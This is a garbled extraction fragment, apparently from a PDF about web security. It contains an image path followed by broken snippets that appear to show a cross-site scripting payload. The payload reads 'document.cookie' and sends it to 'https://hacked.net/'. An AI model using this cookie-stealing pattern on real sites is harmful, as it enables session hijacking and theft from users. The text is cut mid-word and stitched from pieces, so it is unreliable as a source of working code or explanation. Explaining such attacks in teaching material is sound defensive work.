 code will leak the vi
kie = document.cookie;
https://hacked.net/?co